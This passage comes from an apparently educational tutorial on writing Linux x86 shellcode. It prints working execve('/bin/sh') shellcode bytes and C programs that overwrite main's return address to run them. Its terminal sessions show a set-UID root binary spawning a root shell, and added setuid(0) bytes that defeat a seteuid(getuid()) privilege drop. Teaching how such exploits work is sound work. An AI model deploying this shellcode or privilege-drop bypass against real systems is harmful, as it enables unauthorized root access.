Segmentation fault (core dumped)
$
Ooops! Not very conclusive. If we think a bit, we can see the memory
area where the main() function is found (i.e. the
text area mentioned at the beginning of this article) is
read-only. The shellcode can not modify it. What can we do now, to test
our shellcode?
To get round the read-only problem, the shellcode must be put in a
data area. Let's put it in an array declared as a global variable. We
must use another trick to be able to execute the shellcode. Let's replace
the main() function return address found in the stack with
the address of the array holding the shellcode. Don't forget that the
main function is a "standard" routine, called by pieces of
code that the linker added. The return address is overwritten when
writing the array of characters two places below the stacks first
position.
  /* shellcode5.c */

  char shellcode[] =
  "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";

  int main()
  {
      int * ret;

      /* +2 will behave as a 2 words offset */
      /* (i.e. 8 bytes) to the top of the stack : */
      /*   - the first one for the reserved word for the
             local variable */
      /*   - the second one for the saved %ebp register */

      * ((int *) & ret + 2) = (int) shellcode;
      return (0);
  }
Now, we can test our shellcode :
$ cc shellcode5.c -o shellcode5
$ ./shellcode5
bash$ exit
$
We can even install the shellcode5 program Set-UID
root, and check the shell launched with the data
handled by this program is executed under the root
identity :
$ su
Password:
# chown root.root shellcode5
# chmod +s shellcode5
# exit
$ ./shellcode5
bash# whoami
root
bash# exit
$
This shellcode is somewhat limited (well, it's not too bad with so few bytes!). For instance, if our test program becomes :
  /* shellcode5bis.c */

 char shellcode[] =
 "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
 "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
 "\x80\xe8\xdc\xff\xff\xff/bin/sh";

  int main()
  {
      int * ret;
      seteuid(getuid());
      * ((int *) & ret + 2) = (int) shellcode;
      return (0);
  }
we fix the process effective UID to its real UID value, as we suggested
it in the previous article. This time, the shell is run without
specific privileges :
$ su
Password:
# chown root.root shellcode5bis
# chmod +s shellcode5bis
# exit
$ ./shellcode5bis
bash# whoami
pappy
bash# exit
$
However, the
seteuid(getuid()) instructions are not a very
effective protection. One need only insert the setuid(0); call
equivalent at the beginning of a shellcode to get the rights linked to
the initial EUID for an S-UID application.
This instruction code is :
  char setuid[] =
         "\x31\xc0"       /* xorl %eax, %eax */
         "\x31\xdb"       /* xorl %ebx, %ebx */
         "\xb0\x17"       /* movb $0x17, %al */
         "\xcd\x80";
Integrating it into our previous shellcode, our example becomes :
  /* shellcode6.c */

  char shellcode[] =
  "\x31\xc0\x31\xdb\xb0\x17\xcd\x80" /* setuid(0) */
  "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";

  int main()
  {
      int * ret;
      seteuid(getuid());
      * ((int *) & ret + 2) = (int) shellcode;
      return (0);
  }
Let's check how it works :
$ su
Password:
# chown root.root shellcode6
# chmod +s shellcode6
# exit
$ ./shellcode6
bash# whoami
root
bash# exit
$
As shown in this last example, it's possible to add functions to a shellcode, for instance, to leave the directory imposed by the
chroot() function or to open a remote shell using a
socket.
Such changes seem to imply you can adapt the value of some bytes in the shellcode according to their use :
eb XX |
<subroutine_call> |
XX = number of bytes to reach <subroutine_call> |
<subroutine>: |
||
5e |
popl %esi |
|
89 76 XX |
movl %esi,XX(%esi) |
XX = position of the first item in the argument array (i.e. the command address). This offset is equal to the number of characters in the command, '\0' included. |
31 c0 |
xorl %eax,%eax |
|
89 46 XX |
movb %eax,XX(%esi) |
XX = position of the second item in the array, here, having a NULL value. |
88 46 XX |
movb %al,XX(%esi) |
XX = position of the end of string '\0'. |
b0 0b |
movb $0xb,%al |
|
89 f3 |
movl %esi,%ebx |
|
8d 4e XX |
leal XX(%esi),%ecx |
XX = offset to reach the first item in the argument array and to
put it in the %ecx register |
8d 56 XX |
leal XX(%esi),%edx |
XX = offset to reach the second item in the argument array and to
put it in the %edx register |
cd 80 |
int $0x80 |
|
31 db |
xorl %ebx,%ebx |
|
89 d8 |
movl %ebx,%eax |
|
40 |
incl %eax |
|
cd 80 |
int $0x80 |
|
<subroutine_call>: |
||
e8 XX XX XX XX |
call <subroutine> |
these 4 bytes correspond to the number of bytes to reach <subroutine> (negative number, written in little endian) |
We wrote an approximately 40 byte long program and are able to run any external command as root. Our last examples show some ideas about how to smash a stack. More details on this mechanism in the next article...